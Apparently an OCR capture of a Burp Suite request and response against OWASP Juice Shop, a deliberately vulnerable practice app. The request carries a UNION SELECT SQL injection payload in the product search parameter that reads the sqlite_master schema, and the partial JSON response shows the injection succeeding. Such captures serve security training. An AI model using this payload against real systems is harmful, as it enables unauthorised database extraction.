 Send Cancel
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
apple'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master-- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Wed, 10 Sep 2025 01:45:44 GMT
5 Etag:
6 Feature-Policy: payment 'self'
7 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"success_fr
action":0.01,"failure_fraction":0.1}
8 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/reports?s=5Wv
\u0026sid=812dcc77-0bd0-43b1-a5f
1-b25750382959\u0026ts=1757468744"}],"max_age":3600}
9 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?
&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&ts=1757468744"
10 Server: Heroku
11 Vary: Accept-Encoding
12 Via: 1.1 heroku-router
13 X-Content-Type-Options: nosniff
14 X-Frame-Options: SAMEORIGIN
15 X-Recruiting: /#/jobs
16 Content-Length: 8284
17
18 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9